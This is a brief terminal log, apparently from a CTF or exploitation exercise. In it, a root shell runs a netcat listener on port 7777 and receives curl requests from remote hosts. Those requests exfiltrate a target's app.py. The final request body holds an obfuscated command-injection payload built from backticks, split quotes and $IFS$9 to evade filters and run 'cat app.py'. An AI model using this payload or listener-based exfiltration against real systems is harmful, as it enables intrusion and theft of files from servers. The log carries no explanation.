 [root@iZbp1fhe89wzpz90pzvxr9Z ~]# nc -lvp 7777
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 122.241.177.120.
Ncat: Connection from 122.241.177.120:54886.
GET /app.py HTTP/1.1
Host: 47.96.141.151:7777
User-Agent: curl/7.68.0
Accept: */*
[root@iZbp1fhe89wzpz90pzvxr9Z ~]# nc -lvp 7777
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 120.26.163.152.
Ncat: Connection from 120.26.163.152:32360.
GET /app.py HTTP/1.1
Host: 47.96.141.151:7777
User-Agent: curl/7.74.0
Accept: */*
[root@iZbp1fhe89wzpz90pzvxr9Z ~]# nc -lvp 7777
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 120.26.163.152.
Ncat: Connection from 120.26.163.152:23479.
GET /?data=from HTTP/1.1
Host: 47.96.141.151:7777
User-Agent: curl/7.74.0
Accept: */*
data=`c'a't$IFS$9a'p'p.py`
ping